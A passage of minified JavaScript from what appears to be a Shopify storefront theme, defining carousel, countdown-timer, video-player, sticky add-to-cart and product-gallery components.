t=e.target;window.matchMedia("(max-width:767px)").matches&&!t.closest(".swiper-slide.off-control")&&(t.closest("[data-video-stop]")?(e.preventDefault(),playPauseVideo(this,this.swiper,"pause",!0,!0),this.autoplay&&this.slider?.autoplay.stop()):t.closest("[data-video-play]")&&(e.preventDefault(),playPauseVideo(this,this.swiper,"play",!0,!0),this.autoplay)&&this.slider?.autoplay.start())})}}customElements.define("main-slider",MainSlider);class SwiperCarousel extends HTMLElement{constructor(){super(),this.init(),null!==this.getAttribute("data-destroy")&&window.addEventListener("resize",debounce(()=>{this.init()},15)),this.addEventListener("mouseenter",()=>{this.classList.remove("hover-off")}),window.addEventListener("resize",debounce(()=>{this.classList.remove("hover-off"),void 0!==this.carousel&&this.checkScroll(this.carousel)},100))}centerArrows(){var t=this.querySelector(".swiper-arrows-carousel"),i=this.querySelector(".image-container"),n=this.querySelector("img");if(t&&!this.querySelector(".prd--style1.prd--style3")&&(i||n)){let e=i?i.offsetHeight/2+15:n.offsetHeight/2;this.querySelector(".prd-top")&&(e+=this.querySelector(".prd-top").offsetHeight-10),t.style.setProperty("top",e+"px"),t.style.setProperty("transform","none"),this.querySelector("[data-load]")?.style.setProperty("top",e+"px")}}init(){null!==this.getAttribute("data-destroy")&&this.destroy();var e=this.getAttribute("data-init-breakpoint");null!==e&&!window.matchMedia(`(max-width:${+e}px)`).matches||this.initSwiper(),this.querySelectorAll(".js-promoline-copy").forEach(e=>{tippy(e,{content:e.getAttribute("data-tippy-text"),trigger:"click",animation:"scale",placement:"bottom",theme:"dark",touch:!0})})}initSwiper(){var e,t={touchRatio:3,watchSlidesVisibility:!0,on:{init:function(e){null!==i.getAttribute("data-center-arrows")&&i.centerArrows(),"undefined"!=typeof Waypoint&&Waypoint.refreshAll(),i.querySelectorAll("product-card").forEach(e=>{"productWidth"in e&&e.productWidth()});var t=i.closest("#searchModal");t?.classList.add("swiper-visible"),t&&t.querySelector(".js-dropdn-content-scroll")&&Scrollbar.init(t.querySelector(".js-dropdn-content-scroll"),{alwaysShowTracks:!0,damping:document.body.dataset.damping}),(t=i.querySelector(".swiper-wrapper"))&&(t.addEventListener("mousemove",debounce(()=>{i.classList.remove("hover-off")},500)),new MutationObserver(function(e){e.forEach(function(e){"style"===e.attributeName&&i.classList.add("hover-off")})}).observe(t,{attributes:!0,attributeFilter:["style"],childList:!1,subtree:!1})),setTimeout(()=>{i.classList.remove("hover-off")},100)},afterInit:e=>{this.checkScroll(e),setTimeout(()=>{this.querySelectorAll("flow-type").forEach(e=>{"reinit"in e&&e.reinit()})},500)},slideChange:()=>{this.querySelectorAll("*").forEach(e=>{e._tippy&&e._tippy.hide()})},touchStart:()=>{document.body.classList.contains("touch")||(this.querySelector(".lookbook-grid")&&tippy.hideAll(),this.querySelectorAll("*").forEach(e=>{e._tippy&&e._tippy.hide()}))},transitionEnd:()=>{setTimeout(()=>{i.classList.remove("hover-off")},100)}}};let i=this;this.optionsSelector=this.querySelector('.swiper-container ~ [type="application/json"]'),this.options=this.optionsSelector?JSON.parse(this.optionsSelector.textContent):"",null!==this.getAttribute("data-filter-variable")&&this.closest(".js-category-page-block")&&(e=(document.querySelector(".js-category-page-block").classList.contains("has-filter-closed")?this.querySelector(".swiper-container ~ [data-filter-closed]"):this.querySelector(".swiper-container ~ [data-filter-opened]")).textContent)&&(this.options=JSON.parse(e)),this.options.pagination&&(this.options.pagination.el=this.querySelector(this.options.pagination.el)),this.options.navigation&&!this.classList.contains("promoline-text")&&(this.options.navigation.nextEl=this.querySelector(this.options.navigation.nextEl),this.options.navigation.prevEl=this.querySelector(this.options.navigation.prevEl)),Object.assign(t,this.options),this.carousel=new Swiper(this.querySelector(".swiper-container"),this.options)}checkScroll(e){e&&e.isBeginning&&e.isEnd?this.querySelector(".swiper-container").classList.add("swiper-no-scroll"):this.querySelector(".swiper-container").classList.remove("swiper-no-scroll")}destroy(){void 0!==this.carousel&&this.carousel.destroy()}start(){void 0!==this.carousel&&this.carousel.slideTo(0,0)}}customElements.define("swiper-carousel",SwiperCarousel);class CustomSwiperNavigation extends HTMLElement{constructor(){super();let t=this;this.closest(".holder").querySelectorAll("swiper-carousel").forEach(e=>{e.carousel&&this.setDisable(e,e.carousel)}),this.querySelector(".swiper-button-prev").addEventListener("click",function(){this.closest(".holder").querySelectorAll("swiper-carousel").forEach(e=>{e.carousel&&(e.carousel.slidePrev(0),t.setDisable(e,e.carousel))})}),this.querySelector(".swiper-button-next").addEventListener("click",function(){this.closest(".holder").querySelectorAll("swiper-carousel").forEach(e=>{e.carousel&&(e.carousel.slideNext(0),t.setDisable(e,e.carousel))})}),this.setSyncronize()}setSyncronize(){let i=this.closest(".holder").querySelectorAll("swiper-carousel")[0],n=this.closest(".holder").querySelectorAll("swiper-carousel")[1];if(i&&n){let e=i.carousel,t=n.carousel;e&&t&&(((e.controller.control=t).controller.control=e).on("slideChangeTransitionEnd, touchEnd",()=>{setTimeout(()=>{this.setDisable(i,e)},100)}),t.on("slideChangeTransitionEnd, touchEnd",()=>{setTimeout(()=>{this.setDisable(i,e)},100)}))}}setDisable(e,t){t&&(t.isEnd?e.closest(".holder").querySelectorAll(".swiper-button-next").forEach(e=>{e.classList.add("swiper-button-disabled")}):e.closest(".holder").querySelectorAll(".swiper-button-next").forEach(e=>{e.classList.remove("swiper-button-disabled")}),t.isBeginning?e.closest(".holder").querySelectorAll(".swiper-button-prev").forEach(e=>{e.classList.add("swiper-button-disabled")}):e.closest(".holder").querySelectorAll(".swiper-button-prev").forEach(e=>{e.classList.remove("swiper-button-disabled")}))}}customElements.define("custom-swiper-navigation",CustomSwiperNavigation);class CountDown extends HTMLElement{constructor(){super();let e=new Date;if(this.getAttribute("data-time-expire")){var t={cartReserved(){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes()+this.getAttribute("data-time-expire-minutes"))},halfhour(){return e.getMinutes()<30?new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),30):new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours()+1)},hour(){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours()+1)},day(){return new Date(e.getFullYear(),e.getMonth(),e.getDate()+1)},week(){return new Date(e.getFullYear(),e.getMonth(),e.getDate()+(0<e.getDay()?8-e.getDay():1))},month(){return new Date(e.getFullYear(),e.getMonth()+1)},year(){return new Date(e.getFullYear()+1,0)}};this.endDate=t[this.getAttribute("data-time-expire")]()}else if(this.getAttribute("data-time-reserved"))this.setReservedDate();else{if(!this.getAttribute("data-time"))return void this.remove();this.endDate=new Date(this.getAttribute("data-time")).getTime()}e<this.endDate?(this.timerInit(),setTimeout(()=>{this.classList.add("prd-countdown-initialized")},200)):this.remove()}timerInit(){this.timer=setInterval(()=>{var e,t,i=(new Date).getTime(),i=this.endDate-i+1e3,n={days:Math.floor(i/864e5),hours:Math.floor(i%864e5/36e5),minutes:Math.floor(i%36e5/6e4),seconds:Math.floor(i%6e4/1e3)};for([e,t]of Object.entries(n))this.querySelector(`[data-${e}]`)&&(this.querySelector(`[data-${e}]`).innerHTML=t<10?"0"+t:t);i<=1e3&&(clearInterval(this.timer),this.getAttribute("data-time-reserved")?(this.setReservedDate(),this.timerInit()):this.remove())},1e3)}setReservedDate(){var e=new Date;this.endDate=new Date,this.endDate.setMinutes(e.getMinutes()+parseInt(this.getAttribute("data-time-reserved"),10))}}customElements.define("count-down",CountDown);class ImageOnHover extends HTMLElement{constructor(){super();let t=this.querySelector("a"),e=t.dataset.preview;this.addEventListener("mouseenter",()=>{e&&!t.dataset.loaded&&preloadImage(e).then(e=>{this.querySelector(".submenu-list-wrap--image .image-container")?.append(e),this.querySelector("[data-load]")?.setAttribute("data-load","loaded"),t.dataset.loaded=!0}).catch(e=>console.error("error",e))})}}customElements.define("image-on-hover",ImageOnHover);class ReviewsTab extends HTMLElement{constructor(){super(),this.querySelectorAll(".js-reviews-tab").forEach((i,n)=>{i.addEventListener("click",function(e){e.preventDefault();var e=i.closest(".reviews-tab-row"),t=i.closest(".holder").querySelector("swiper-carousel");e.querySelectorAll("span").forEach(e=>{e.classList.remove("active")}),i.querySelector("span").classList.add("active"),t&&t.carousel.slideTo(n,500,!1)})})}}customElements.define("reviews-tab",ReviewsTab);class ProductSinglePreviews extends HTMLElement{constructor(){super(),this.querySelectorAll(".js-ps-tab").forEach((i,n)=>{i.addEventListener("click",function(e){e.preventDefault();var e=i.closest(".ps-tabs"),t=i.closest(".holder").querySelector(".ps-main-gallery swiper-carousel");e.querySelectorAll(".js-ps-tab").forEach(e=>{e.classList.remove("active")}),i.classList.add("active"),t&&t.carousel.slideTo(n,500,!1)})})}}customElements.define("product-single-previews",ProductSinglePreviews);class TextareaAutosize extends HTMLElement{constructor(){super(),this.input=this.querySelector(".form-control"),this.input.setAttribute("rows",1),this.resizeInput(),this.input.addEventListener("input",()=>{this.resizeInput()})}resizeInput(){this.input.style.height=0,this.input.style.height=this.input.scrollHeight-5.5+"px",this.getAttribute("data-maxheight")&&(this.input.scrollHeight>=this.dataset.maxheight?this.input.style.overflow="auto":this.input.style.overflow="hidden"),this.closest(".minicart-drop-fixed")&&customElements.get("mini-cart-popup")&&document.querySelectorAll("mini-cart-popup").forEach(e=>{e.isOpened()&&e.bottomFixedSlide()});var e=this.closest(".js-set-height");e&&38.5<this.input.scrollHeight&&e.style.setProperty("--tab-height",parseInt(e.dataset.tabh)+this.input.scrollHeight+"px")}}customElements.define("textarea-autosize",TextareaAutosize);class SearchFilter extends HTMLElement{constructor(){super();let t=new List(this,{valueNames:["js-filter-item",{attr:"value",name:"js-filter-input"}],listClass:"js-filter-list"});this.search=this.querySelector(".js-search-filter"),this.input=this.querySelector("input.search"),this.querySelector(".js-search-filter-clear").addEventListener("click",e=>{this.input.value="",t.search(),e.preventDefault()}),t.on("searchComplete",()=>{var e=t.update().matchingItems.length;this.scrollbar=this.querySelector(".sidebar-block_content-scroll"),this.scrollbar&&203<this.scrollbar.querySelector(".js-filter-list").scrollHeight?(this.scrollbar?.style.setProperty("height",""),Scrollbar.init(this.scrollbar,{alwaysShowTracks:!0})):(Scrollbar.destroy(this.scrollbar),this.scrollbar?.style.setProperty("height","auto")),0==e?this.querySelector(".js-search-filter-empty").classList.remove("d-none"):this.querySelector(".js-search-filter-empty").classList.add("d-none")})}}customElements.define("search-filter",SearchFilter);class AgreementCheckbox{constructor(){document.querySelectorAll(".js-agreement-checkbox").forEach(e=>{setTimeout(()=>{this.checkAgreement(e)},1e3),e.addEventListener("change",e=>{e=e.target,this.checkAgreement(e),e.closest(".minicart-drop-fixed")&&document.querySelectorAll("mini-cart-popup").forEach(e=>{e.isOpened()&&e.bottomFixedSlide()})}),document.addEventListener("click",e=>{var t=e.target;t.classList.contains("js-agreement-modal")&&(e.preventDefault(),e='.js-agreement-checkbox[data-button="'+t.dataset.button+'"]',document.querySelector(e).checked=!0,t.closest(".fancybox-container")?.querySelector("[data-fancybox-close]").click(),document.querySelectorAll(e).forEach(e=>{this.checkAgreement(e),e.closest(".minicart-drop-fixed")&&document.querySelectorAll("mini-cart-popup").forEach(e=>{e.isOpened()&&e.bottomFixedSlide()})}))})})}checkAgreement(t){var e=document.querySelectorAll('[data-button="'+t.dataset.button+'"]'),i=document.querySelectorAll(t.dataset.button);t.checked?(e.forEach(e=>{e.checked=!0}),i.forEach(e=>{e.classList.remove("disabled"),e.classList.add("enabled")})):(e.forEach(e=>{t.checked=!1}),i.forEach(e=>{e.classList.remove("enabled"),e.classList.add("disabled")}))}checkAgreementAll(){document.querySelectorAll(".js-agreement-checkbox").forEach(e=>{this.checkAgreement(e)})}}let agreementCheckbox=new AgreementCheckbox;class SectionsRenameOnScroll extends HTMLElement{constructor(){super(),this.sectionsDataSlot=document.querySelector("#sections-data"),this.sectionsDataSlot&&(this.sectionsData=JSON.parse(this.sectionsDataSlot.textContent),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("#pageContent > .shopify-section").forEach(e=>{this.init(e)})}))}init(t){t&&this.sectionsData&&(new Waypoint({element:t,handler:e=>{"up"===e&&this.changeName(this.sectionsData[t.id])},offset:"-10%"}),new Waypoint({element:t,handler:e=>{"down"===e&&this.changeName(this.sectionsData[t.id])},offset:"50%"}))}changeName(e){var t;e&&(t=e.tooltip&&""!=e.tooltip?`data-tippy-content="${e.tooltip}" data-tippy-placement="right"`:"",this.innerHTML=`<a href="${e.href}" target="blank" ${t}><span>${e.title}</span></a>`)}}customElements.define("sections-rename",SectionsRenameOnScroll);class DemoPanel extends HTMLElement{constructor(){super(),this.init(),document.addEventListener("DOMContentLoaded",()=>{this.querySelectorAll("label-animated").forEach(e=>e.classList.add("is-appeared"))})}init(){this.querySelectorAll("[data-new]").forEach(e=>e.addEventListener("mouseenter",this.onLinkHover.bind(this))),this.querySelector("[data-close]")?.addEventListener("click",this.onCloseButtonClick.bind(this)),this.decorSelect(),this.lazyloadImage()}lazyloadImage(){this.querySelectorAll("li.demo-popup").forEach(e=>{e.addEventListener("mouseenter",()=>{this.querySelectorAll("img:not(.lazyloaded)").forEach(e=>{e.classList.add("lazyload")})},{once:!0})})}onLinkHover(e){e.target.removeAttribute("data-new")}onCloseButtonClick(e){e.preventDefault(),this.classList.add("is-closed"),setTimeout(()=>{this.remove()},500)}updateLinks(i,n){this.querySelectorAll(".submenu-list--decor a").forEach(e=>{var t=e.getAttribute("href");e.setAttribute("href",t.replace(n,"").concat(i))})}clearActive(){this.querySelectorAll(".submenu-list--decor a").forEach(e=>{e.classList.remove("active")})}decorSelect(){var e=this.querySelector(".decor-style-select");e&&(e.querySelector("#decorBoth")?.addEventListener("change",()=>{this.updateLinks("",".top"),this.updateLinks("",".bottom"),this.clearActive()}),e.querySelector("#decorTop")?.addEventListener("change",()=>{this.updateLinks(".top",".bottom"),this.clearActive()}),e.querySelector("#decorBottom")?.addEventListener("change",()=>{this.updateLinks(".bottom",".top"),this.clearActive()}))}}customElements.define("demo-panel",DemoPanel);class SliderEffect extends HTMLElement{connectedCallback(){this.effect=this.dataset.effect,"sparkles"==this.effect?this.createSparkles():(this.createSnow(),window.addEventListener("resize",debounce(()=>{this.createSnow()},500)))}createSnow(){let e=this.querySelector("canvas"),o=e.getContext("2d"),i=e.width=this.offsetWidth,n=e.height=this.offsetHeight,t=Math.floor(i/30),s=.1,r=5,a=.1,l=100,c=.15;"heart"==this.effect?(t/=2,r=10,l=30,c=.015):"snowing2"==this.effect&&(t*=2,s=1,a=1,c=.3);let d,u=[];for(let e=0;e<t;++e)(d=new("heart"==this.effect?p:h)).y=Math.random()*(n+50),d.x=Math.random()*i,d.t=Math.random()*(2*Math.PI),"snowing2"==this.effect?d.sz=4+3*Math.random():d.sz=100/(10+Math.random()*l)*r,d.sp=Math.pow(.8*d.sz,2)*c*s,d.sp=d.sp<a?a:d.sp,d.op=.1+.7*Math.random(),u.push(d);function h(){this.draw=function(){this.g=o.createRadialGradient(this.x,this.y,0,this.x,this.y,this.sz),this.g.addColorStop(0,"hsla(255,255%,255%,1)"),"snowing2"==this.effect?this.g.addColorStop(1,"hsla(255,255%,255%,0)"):this.g.addColorStop(1,"hsla(255,255%,255%,.2)"),o.moveTo(this.x,this.y),o.fillStyle=this.g,o.beginPath(),o.arc(this.x,this.y,this.sz,0,2*Math.PI,!0),o.fill()}}function p(){this.draw=function(){var e=this.x,t=this.y,i=this.sz,n=1.1*this.sz,s=(o.fillStyle=`rgba(255, 0, 0, ${this.op})`,o.save(),o.beginPath(),.3*n);o.moveTo(e,t+s),o.bezierCurveTo(e,t,e-i/2,t,e-i/2,t+s),o.bezierCurveTo(e-i/2,t+(n+s)/2,e,t+(n+s)/2,e,t+n),o.bezierCurveTo(e,t+(n+s)/2,e+i/2,t+(n+s)/2,e+i/2,t+s),o.bezierCurveTo(e+i/2,t,e,t,e,t+s),o.closePath(),o.fill(),o.restore()}}!function e(){window.requestAnimationFrame(e),o.clearRect(0,0,i,n);for(let e=0;e<u.length;++e){var t=u[e];t.t+=.05,t.t=t.t>=2*Math.PI?0:t.t,t.y+=t.sp,t.x+=Math.sin(+t.t)*(.015*t.sz),t.y>n+50&&(t.y=-10-+Math.random()),t.x>i+1&&(t.x=-1),t.x<-1&&(t.x=i+1),t.draw()}}()}createSparkles(){let t=document.createElement("div"),i=(t.classList.add("template"),Math.floor(this.offsetWidth/8)),n=10,s="small",o=()=>{var e=t.cloneNode(!0);e.style.top=100*Math.random()+"%",e.style.left=100*Math.random()+"%",e.style.webkitAnimationDelay=Math.random()*n+"s",e.style.mozAnimationDelay=Math.random()*n+"s",e.classList.add(s),this.appendChild(e)};for(let e=0;e<i;e++)s=e%2==0?"small":e%3==0?"medium":"large",o()}}customElements.define("slider-effect",SliderEffect);class SmartRow extends HTMLElement{connectedCallback(){this.row=this.querySelector(".row")||this.querySelector(".smart-row"),this.init(),window.addEventListener("resize",debounce(()=>{this.init()},500))}init(){if(this.row&&(this.grid=Array.from(this.row.children),this.grid[0])){var s=this.row.childElementCount/2;removeClassByPrefix(this.row,"col-break-after-","");let t=this.grid[0].offsetTop,e=this.grid.findIndex(e=>e.offsetTop>t),i=(-1===e?this.grid.length:e)/2,n=Math.ceil(s/i);this.row.classList.add("col-break-after-"+Math.ceil(s/n))}}}customElements.define("smart-row",SmartRow);class ShowOnScroll{constructor(){document.querySelectorAll(".show-on-scroll").forEach(t=>{var e=document.body.classList.contains("has-ajax-scroll")?"150%":"120%";new Waypoint({element:t,handler:function(){var e;t.getAttribute("data-ajax-section-scroll")?(e=t.dataset.ajaxSectionScroll,fetch(e).then(e=>e.text()).then(e=>{t.innerHTML=e,document.querySelector("sections-rename")&&document.querySelector("sections-rename").init(t.querySelector(".shopify-section")),setTimeout(()=>{addResponsive(t),t.querySelectorAll("swiper-carousel").forEach(e=>{e.destroy(),e.init()}),t.querySelectorAll("tab-slider").forEach(e=>{e.shiftSelector()}),t.querySelector(".show-on-scroll")?.classList.add("is-visible"),t.querySelectorAll("masonry-grid").forEach(e=>{e.reInit()}),t.querySelectorAll(".lazyload").forEach(e=>{let t=e.closest(".image-container");t&&e.addEventListener("load",()=>{t.classList.add("ic--image-loaded")})}),t.querySelectorAll(".lazyloaded").forEach(e=>{(e=e.closest(".image-container"))&&e.classList.add("ic--image-loaded")}),t.querySelectorAll('[name="tab-accordion"]').forEach(e=>{let t=e.closest(".tab-accordion-item").querySelector(".js-set-height");if(t){e.addEventListener("change",function(){t.style.setProperty("--tab-height",t.scrollHeight+"px")});var i=new ResizeObserver(function(){t.style.setProperty("--tab-height",t.scrollHeight+"px")});for(let e=0;e<t.children.length;e++)i.observe(t.children[e])}}),t.querySelectorAll("images-accordion").forEach(e=>{e.reInit()}),t.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px")),Waypoint.refreshAll(),t.classList.add("is-visible")},500)}).catch(e=>{t.remove(),console.error("error",e)})):t.classList.add("is-visible"),this.destroy()},offset:e})})}}function postMessageToPlayer(e,t){null!=e&&null!=t&&e.contentWindow.postMessage(JSON.stringify(t),"*")}function playPauseVideo(n,s,e,t=!1,o=!1,r){let a=s.querySelector(".swiper-slide-active");if(r&&(a=r),"pauseAll"===e)s.querySelectorAll("[data-video]").forEach(e=>{var t=e.dataset.video||!1,i=e.querySelector("iframe");e.classList.contains("init-video")&&("vimeo"===t&&i?postMessageToPlayer(i,{method:"pause",value:1}):"youtube"===t&&i?postMessageToPlayer(i,{event:"command",func:"pauseVideo"}):"mp4"===t&&(i=e.querySelector("video"))&&i.pause()),s.classList.remove("video-playing"),s.classList.add("video-paused")});else if(a&&a.getAttribute("data-video")){t?a.classList.contains("init-video")&&"init"===e&&(e="play"):(r=n.dataset.quickview?"#prdMainImageQW":"#prdMainImage",document.querySelector(r).classList.contains("js-preload-video")&&"init"===e&&(e="play"));var l,r=a.dataset.video||!1;a.getAttribute("data-video")&&!a.classList.contains("init-video")&&((l=document.createElement("div")).appendChild(a.querySelector("template").content.firstElementChild.cloneNode(!0)),a.querySelector(".js-inner-video").appendChild(l.querySelector("video, iframe")),a.querySelectorAll(".swiper-lazy-preloader").forEach(e=>e.remove()),a.querySelectorAll("[data-load]").forEach(e=>e.remove()),"vimeo"===r?((l=document.createElement("script")).onload=function(){let e=a.querySelector("iframe"),t=new Vimeo.Player(e);t.pause(),t.ready().then(function(){a.classList.contains("has-autoplay")?(s.classList.add("video-playing"),s.classList.remove("video-paused")):(s.classList.add("video-paused"),s.classList.remove("video-playing")),a.classList.add("init-video"),e.closest(".swiper-slide-active")&&setTimeout(()=>{t.play()},100)})},l.src="https://cdnjs.cloudflare.com/ajax/libs/vimeo-player/2.15.0/player.min.js",document.head.appendChild(l)):(a.classList.contains("has-autoplay")?(s.classList.add("video-playing"),s.classList.remove("video-paused")):(s.classList.add("video-paused"),s.classList.remove("video-playing")),a.classList.add("init-video")));let i="vimeo"===r||"youtube"===r?a.querySelector("iframe"):a.querySelector("video");if(t&&!a.classList.contains("loaded-video")){let e=i.hasAttribute("autoplay");"vimeo"===r||"youtube"===r?(a.classList.add("loaded-video"),a.querySelectorAll("[data-load]").forEach(e=>e.remove())):"mp4"===r&&(document.body.classList.contains("mac")?(a.classList.add("loaded-video"),e&&i.play()):i.addEventListener("loadeddata",function(){a.classList.add("loaded-video"),e&&i.play()}),i.addEventListener("ended",()=>{s.classList.add("video-paused"),s.classList.remove("video-playing")}),n.slider)&&n.autoplay&&i.addEventListener("play",function(){a.querySelectorAll("[data-load]").forEach(e=>e.remove()),n.slider.autoplay.stop(),setTimeout(()=>{var t=parseInt(1e3*i.duration+1500,10);if(n.style.setProperty("--autoplay",t+"ms"),n.progress&&n.progress.classList.add("is-animate"),i.loop){let e=setTimeout(()=>{n.autoplay&&(n.slider.autoplay.start(),n.slider.slideNext())},t);i.addEventListener("pause",()=>{clearTimeout(e)})}else i.addEventListener("ended",()=>{n.autoplay&&(n.slider.autoplay.start(),n.slider.slideNext())})},500)})}if(i&&"init"!==e)if("vimeo"===r)switch(e){case"play":t&&!a.classList.contains("has-autoplay")&&!o||(postMessageToPlayer(i,{method:"play",value:1}),s.classList.add("video-playing"),s.classList.remove("video-paused"));break;case"pause":o&&a.classList.remove("has-autoplay"),postMessageToPlayer(i,{method:"pause",value:1}),s.classList.add("video-paused"),s.classList.remove("video-playing")}else if("youtube"===r)switch(e){case"play":t&&!a.classList.contains("has-autoplay")&&!o||(postMessageToPlayer(i,{event:"command",func:"playVideo"}),s.classList.add("video-playing"),s.classList.remove("video-paused"));break;case"pause":o&&a.classList.remove("has-autoplay"),postMessageToPlayer(i,{event:"command",func:"pauseVideo"}),s.classList.add("video-paused"),s.classList.remove("video-playing")}else"mp4"===r&&null!=i&&(n.style.setProperty("--autoplay",parseInt(1e3*i.duration+1500,10)+"ms"),n.progress&&n.progress.classList.add("is-animate"),"play"===e?t&&!a.classList.contains("has-autoplay")&&!o||(a.classList.add("has-autoplay"),o||(i.pause(),i.currentTime=0),i.play(),s.classList.add("video-playing"),s.classList.remove("video-paused")):(o&&a.classList.remove("has-autoplay"),i.pause(),s.classList.add("video-paused"),s.classList.remove("video-playing")))}}new ShowOnScroll;class StickyAddtocart extends HTMLElement{constructor(){super(),this.stickyPopup=this.querySelector(".sticky-add-to-cart"),this.initEvents(),this.detectPageScroll=()=>{this.initScroll()},window.addEventListener("scroll",this.detectPageScroll)}loadAjax(){if(this.dataset.ajax&&!this.classList.contains("ajax-loaded")){if(!this.classList.contains("ajax-loading")){let t=this.stickyPopup,e=this.dataset.ajax;this.classList.add("ajax-loading"),fetch(e).then(e=>e.text()).then(e=>{t.innerHTML=e,this.classList.remove("ajax-loading"),this.classList.add("ajax-loaded"),setTimeout(()=>{this.openPopup()},500)}).catch(e=>{console.error("error",e),this.classList.remove("ajax-loading")})}}else this.openPopup()}openPopup(){this.stickyPopup.classList.add("sticky-add-to-cart--open"),document.body.classList.add("has-sticky-addtocart")}closePopup(){this.stickyPopup.classList.remove("sticky-add-to-cart--open"),document.body.classList.remove("has-sticky-addtocart")}initEvents(){document.addEventListener("click",e=>{e.target.closest(".js-sticky-add-to-cart-close")&&(e.preventDefault(),this.closePopup(),setTimeout(()=>{this.initScroll(),window.removeEventListener("scroll",this.detectPageScroll),this.stickyPopup.remove(),document.body.classList.remove("has-sticky-addtocart")},200))})}initScroll(){let e=document.querySelector(".js-sticky-add-to-cart-marker"),t=document.querySelector(".page-footer"),i=document.querySelector(".js-back-to-top"),n=document.querySelector(".payment-notification");var s=document.querySelector("#pandectes-banner");(s=s&&"none"==!s.style.display&&!s.classList.contains("cc-invisible"))||e&&inViewportTop(e)||t&&inViewportBottom(t)?(this.closePopup(),i?.classList.remove("hidden"),n?.classList.remove("hidden")):document.body.dataset.scrolling||s||(this.loadAjax(),(window.matchMedia("(max-width:1250px)").matches&&window.matchMedia("(min-width:992px)").matches||window.matchMedia("(max-width:450px)").matches)&&i?.classList.add("hidden"),n&&window.matchMedia("(max-width:1780px)").matches&&(n.classList.remove("payment-notification--open"),setTimeout(()=>{n.classList.add("hidden")},500)))}}class ProductGallery extends HTMLElement{constructor(){super(),this.breakpoint=window.matchMedia("(min-width:1025px)"),this.dataset.grid&&(this.grid=!0,this.classList.contains("layout-grid3")?this.gridCombined=!0:this.classList.contains("layout-grid2")&&(this.gridLayout2=!0),!0===this.breakpoint.matches?(this.dataset.previousMode="grid",this.dataset.mode="grid"):(this.dataset.previousMode="carousel",this.dataset.mode="carousel")),this.wrapper=this.dataset.quickview?".modal-quickview":".page-content",this.scrollSync="true"===this.dataset.scrollSync,this.aspectRatio=this.dataset.aspect?this.dataset.aspect/100:1.2,this.horizontal=this.classList.contains("prd-block-gallery-container-hor"),this.previews=!this.grid&&this.querySelector(".js-product-previews-carousel"),this.carousel=this.querySelector(".js-product-main-carousel"),this.carouselWidth=this.carousel.offsetWidth,this.zoom=!this.carousel.classList.contains("off-zoom"),this.zoomLink=this.querySelectorAll(".js-prd-zoom-link"),this.defaultZoomLink=0<this.zoomLink.length?this.zoomLink[0].getAttribute("href"):"",this.galleryOff=this.closest(".off-gallery"),this.currentIndex=!1,this.zoomReserve=1.1,this.dataset.filter&&"all"!=this.dataset.filter?this.filter(this.dataset.filter,!0):this.init("start"),this.zoomLinkEvent(),window.addEventListener("resize",debounce(()=>{this.dataset.grid&&(this.breakpointChecker(),this.dataset.filter)&&"all"!=this.dataset.filter&&this.filter(this.dataset.filter,!0),this.carouselWidth=this.carousel.offsetWidth,window.matchMedia("(min-width:1025px)").matches&&this.previews&&!this.horizontal&&this.verticalSetHeight()},250)),Shopify&&Shopify.designMode&&this.previews&&this.previews.querySelectorAll(".swiper-slide").forEach((e,t,i)=>{e.querySelector(".lazyloaded")||e.querySelector("img")?.classList.add("lazyload")})}init(e=0){this.grid?(1==this.dataset.mediaCount&&this.carousel.querySelectorAll(".swiper-slide").forEach((e,t)=>{0!==t&&e.remove()}),this.breakpointChecker(e)):(this.previews&&this.buildCarousel(this.horizontal,e),this.galleryOff||(this.carousel&&this.buildCarouselMain(e),this.buildGallery(),this.events()))}breakpointChecker(e){!0===this.breakpoint.matches?(this.carousel&&this.destroyAll(),this.lazyLoadImageGrid(),this.buildGallery(),this.dataset.previousMode=this.dataset.mode,this.dataset.mode="grid"):this.galleryOff||(this.carousel&&this.buildCarouselMain(e),this.buildGallery(),this.events(),this.dataset.previousMode=this.dataset.mode,this.dataset.mode="carousel")}events(){this.previews&&!this.scrollSync&&this.previews.querySelectorAll(".swiper-slide")?.forEach(t=>t.addEventListener("click",e=>{e.preventDefault(),this.previews.querySelector(".swiper-slide-thumb--active")?.classList.remove("swiper-slide-thumb--active"),t.classList.add("swiper-slide-thumb--active"),e=t.dataset.mediaId,(e=this.carousel.querySelector(`[data-media-id="${e}"]`))&&this.galleryMain.slideTo([...e.parentElement.children].indexOf(e),300)})),this.previews&&this.previews.querySelectorAll(".swiper-slide")?.forEach(i=>i.addEventListener("mouseenter",e=>{var t=i.dataset.mediaId;(t=this.carousel.querySelector(`[data-media-id="${t}"]`))&&(t.querySelector("lazyloaded")||t.querySelector("img")?.classList.add("lazyload"),this.zoom)&&this.addZoomImage(t)}))}filter(o,e=!1,t=0){let i=this.carousel.querySelectorAll("[data-media-id]"),r=[];if(this.grid&&"carousel"==this.dataset.mode&&"grid"==this.dataset.previousMode&&(this.currentFilter=!1),!this.carousel||!o||this.currentFilter==o&&"all"!==o||!o.includes("-")&&"all"!==o)e&&this.init();else{if("all"==(this.currentFilter=o))return this.classList.contains("filtered")?(this.destroyAll(),this.init(t),this.previews&&this.lazyLoadImage(this.galleryPreviews,!0),void this.classList.remove("filtered")):(this.galleryMain?.slideTo(t,0),void this.galleryPreviews?.slideTo(t,0));this.classList.add("hide-countdown"),this.destroyAll(),this.colorOptionName=o.split("-")[0];let s=0;i.forEach((e,t)=>{let 